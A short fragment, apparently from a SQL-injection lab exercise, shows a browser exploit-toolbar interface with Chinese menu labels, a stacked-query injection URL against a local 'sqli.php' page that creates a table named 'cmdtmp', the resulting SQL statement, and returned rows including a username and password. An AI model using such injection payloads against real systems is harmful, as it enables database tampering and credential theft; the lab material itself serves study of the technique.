 Load URL
http://192.168.31.89/sqli.php?id=5;CREATE TABLE cmdtmp (dir varchar(8000));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
SELECT * FROM users where id = 5;CREATE TABLE cmdtmp (dir varchar(8000));
NULL
5
uuu
1qaz3edc